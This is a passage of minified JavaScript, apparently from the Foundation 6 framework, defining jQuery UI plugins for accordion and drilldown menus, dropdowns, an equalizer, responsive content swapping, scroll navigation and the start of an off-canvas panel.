e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,(function(){e.$element.trigger("down.zf.accordionMenu",[t])}))}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,(function(){e.$element.trigger("up.zf.accordionMenu",[t])})),t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(e,"AccordionMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var n=t(this),i=n.parent();e.options.parentLink&&n.clone().prependTo(i.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),n.data("savedHref",n.attr("href")).removeAttr("href").attr("tabindex",0),n.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(n)})),this.$submenus.each((function(){var n=t(this);n.find(".js-drilldown-back").length||n.prepend(e.options.backButton),e._back(n)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=t(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var n=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(i){if(t(i.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(i.stopImmediatePropagation(),i.preventDefault()),n._show(e.parent("li")),n.options.closeOnClick){var o=t("body");o.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===n.$element[0]||t.contains(n.$element[0],e.target)||(e.preventDefault(),n._hideAll(),o.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(n){var i,o,a=t(this),s=a.parent("li").parent("ul").children("li").children("a");s.each((function(e){if(t(this).is(a))return i=s.eq(Math.max(0,e-1)),void(o=s.eq(Math.min(e+1,s.length-1)))})),Foundation.Keyboard.handleKey(n,"Drilldown",{next:function(){if(a.is(e.$submenuAnchors))return e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return i.focus(),!0},down:function(){return o.focus(),!0},close:function(){e._back()},open:function(){return a.is(e.$menuItems)?a.is(e.$submenuAnchors)?(e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(t){t&&n.preventDefault(),n.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");t.one(Foundation.transitionend(t),(function(e){t.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(n){n.stopImmediatePropagation(),e._hide(t);var i=t.parent("li").parent("ul").parent("li");i.length&&e._show(i)}))}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(e){setTimeout((function(){t._hideAll()}),0)}))}},{key:"_show",value:function(t){t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(t),(function(){t.removeClass("is-active is-closing"),t.blur()})),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var t=0,e={};return this.$submenus.add(this.$element).each((function(e,n){var i=n.getBoundingClientRect().height;i>t&&(t=i)})),e["min-height"]=t+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){t(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var e=t(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return(e=e?e[1]:"")?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchor.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(n){var i=t(this),o=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(n,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(o.eq(-1))&&(e.options.trapFocus?(o.eq(0).focus(),n.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(o.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(o.eq(-1).focus(),n.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),n.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),n=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(t){n.$anchor.is(t.target)||n.$anchor.find(t.target).length||n.$element.find(t.target).length||(n.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var e=this,n="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent";(this.options.clickOpen||n)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(o){var a=t(o.target).parentsUntil("ul","."+i),s=a.hasClass(i),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!n||e.options.forceFollow&&n)return;o.stopImmediatePropagation(),o.preventDefault(),e._hide(a)}else o.preventDefault(),o.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+i)).attr("data-is-click",!0);else e.options.closeOnClickInside&&e._hide(a)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(n){var o=t(this);o.hasClass(i)&&(clearTimeout(e.delay),e.delay=setTimeout((function(){e._show(o.children(".is-dropdown-submenu"))}),e.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(n){var o=t(this);if(o.hasClass(i)&&e.options.autoclose){if("true"===o.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(e.delay),e.delay=setTimeout((function(){e._hide(o)}),e.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(n){var i,o,a=t(n.target).parentsUntil("ul",'[role="menuitem"]'),s=e.$tabs.index(a)>-1,r=s?e.$tabs:a.siblings("li").add(a);r.each((function(e){if(t(this).is(a))return i=r.eq(e-1),void(o=r.eq(e+1))}));var l=function(){a.is(":last-child")||(o.children("a:first").focus(),n.preventDefault())},c=function(){i.children("a:first").focus(),n.preventDefault()},d=function(){var t=a.children("ul.is-dropdown-submenu");t.length&&(e._show(t),a.find("li > a:first").focus(),n.preventDefault())},u=function(){var t=a.parent("ul").parent("li");t.children("a:first").focus(),e._hide(t),n.preventDefault()},h={open:d,close:function(){e._hide(e.$element),e.$menuItems.find("a:first").focus(),n.preventDefault()},handled:function(){n.stopImmediatePropagation()}};s?e._isVertical()?Foundation.rtl()?t.extend(h,{down:l,up:c,next:u,previous:d}):t.extend(h,{down:l,up:c,next:d,previous:u}):Foundation.rtl()?t.extend(h,{next:c,previous:l,down:d,up:u}):t.extend(h,{next:l,previous:c,down:d,up:u}):Foundation.rtl()?t.extend(h,{next:u,previous:d,down:l,up:c}):t.extend(h,{next:d,previous:u,down:l,up:c}),Foundation.Keyboard.handleKey(n,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body),n=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(t){n.$element.find(t.target).length||(n._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var n=this.$tabs.index(this.$tabs.filter((function(n,i){return t(i).find(e).length>0}))),i=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,n),e.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(e,null,!0);if(!o){var a="left"===this.options.alignment?"-right":"-left",s=e.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(o=Foundation.Box.ImNotTouchingYou(e,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(t,e){var n;if(n=t&&t.length?t:void 0!==e?this.$tabs.not((function(t,n){return t===e})):this.$element,n.hasClass("is-active")||n.find(".is-active").length>0){if(n.find("li.is-active").add(n).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),n.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||n.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";n.find("li.is-dropdown-submenu-parent").add(n).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[n])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),t(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(e,"DropdownMenu")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",n=this.$element.find('[data-equalizer-watch="'+e+'"]');this.$watched=n.length?n:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var i,o=this.$element.find("img");this.options.equalizeOn?(i=this._checkMQ(),t(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==i&&!1===i||void 0===i)&&(o.length?Foundation.onImagesLoaded(o,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(t){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],n=0,i=this.$watched.length;n<i;n++)this.$watched[n].style.height="auto",e.push(this.$watched[n].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(e){var n=this.$watched.length?this.$watched.first().offset().top:0,i=[],o=0;i[o]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=t(this.$watched[a]).offset().top;r!=n&&(i[++o]=[],n=r),i[o].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,c=i.length;l<c;l++){var d=t(i[l]).map((function(){return this[1]})).get(),u=Math.max.apply(null,d);i[l].push(u)}e(i)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var n=0,i=e.length;n<i;n++){var o=e[n].length,a=e[n][o-1];if(o<=2)t(e[n][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=o-1;s<r;s++)t(e[n][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(e,"Equalizer")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,i),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(e,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){t(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var n=this.rules[e];window.matchMedia(n.query).matches&&(t=n)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(t)){var n=Foundation.MediaQuery.queries[t];e.SPECIAL_QUERIES[n.name]=n.value}}},{key:"_generateRules",value:function(t){var n,i=[];for(var o in n=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(n.hasOwnProperty(o)){var a=n[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),i.push({path:s,query:r})}this.rules=i}},{key:"replace",value:function(e){if(this.currentPath!==e){var n=this,i="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){n.currentPath=e})).trigger(i):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?this.$element.css({"background-image":"url("+e+")"}).trigger(i):t.get(e,(function(o){n.$element.html(o).trigger(i),t(o).foundation(),n.currentPath=e}))}}},{key:"destroy",value:function(){}}]),e}();e.defaults={rules:null},e.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"},Foundation.plugin(e,"Interchange")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Magellan")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element[0].id||Foundation.GetYoDigits(6,"magellan");this.$targets=t("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=t(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,n=document.body,i=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,i.clientHeight)),this.docHeight=Math.round(Math.max(n.scrollHeight,n.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)),this.$targets.each((function(){var n=t(this),i=Math.round(n.offset().top-e.options.threshold);n.targetPoint=i,e.points.push(i)}))}},{key:"_events",value:function(){var e=this;t("html, body"),e.options.animationDuration,e.options.animationEasing,t(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var n=this.getAttribute("href");e.scrollToLoc(n)}))}},{key:"scrollToLoc",value:function(e){if(!t(e).length)return!1;var n=Math.round(t(e).offset().top-this.options.threshold/2-this.options.barOffset);t("html, body").stop(!0).animate({scrollTop:n},this.options.animationDuration,this.options.animationEasing)}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=0;else{var n=this.scrollPos<e,i=this,o=this.points.filter((function(t,o){return n?t-i.options.barOffset<=e:t-i.options.barOffset-i.options.threshold<=e}));t=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a=this.$active[0].getAttribute("href");window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}},{key:"destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"active",deepLinking:!1,barOffset:0},Foundation.plugin(e,"Magellan")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this.$lastTrigger=t(),this.$triggers=t(),this._init(),this._events(),Foundation.registerPlugin(this,"OffCanvas"),Foundation.Keyboard.register("OffCanvas",{ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.$triggers=t(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.options.closeOnClick)if(t(".js-off-canvas-exit").length)this.$exiter=t(".js-off-canvas-exit");else{var n=document.createElement("div");n.setAttribute("class","js-off-canvas-exit"),t("[data-off-canvas-content]").append(n),this.$exiter=t(n)}this.options.isRevealed=this.options.isRevealed||new 